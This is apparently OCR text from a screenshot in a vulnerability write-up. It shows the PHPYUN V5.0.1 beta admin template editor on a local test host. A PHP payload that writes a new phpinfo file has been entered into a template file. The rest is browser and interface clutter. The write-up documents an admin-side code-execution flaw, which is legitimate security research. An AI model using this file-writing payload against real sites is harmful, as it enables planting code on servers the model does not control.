 原创文章发布(Or
人才招聘系统 - 后
PHPYUN人才招聘
fileput_百度搜索
PHPYUN人才招聘
view-source:127
view-source:127
7
http://127.0.0.1/admin/index.php
fileput
译
收藏
手机收藏夹
谷歌
网址大全
360搜索
百度一下
游戏中心
文本行去
管理中心
PHPCM
sdcms
XSS(跨
买链帮手
给你的P
XSS Plat
腾讯云学
H.E.C
PHP云系统 V5.0.1 beta
首页
会员
内容
运营
工具
系统
超级管理员
超级管理员
设置
类别
模板
管理员
单页面
分站
信息
切换模板
企业模板
简历模板
修改模板
首页模板主题
系统 - 模板 - 修改模板
操作提示
可以通过后台自带即可编辑器自由修改。它是管控网站所有模板目录。在修改前记得要备份模板。在修改出错时可以替换！不影响网站正常显示！
修改模板
文件名：info.txt
所在路径：info.txt
code
1
<?php file_put_contents("test.php","<?php phpinfo();?>");?>
零组资料文库
激活 Windows
转到"设置"以激活 Windows。
7ools
今日优选
农业农村部：预计二三季度禽蛋禽肉供应将受影响
快剪辑
每日关注
热点资讯
下载
110%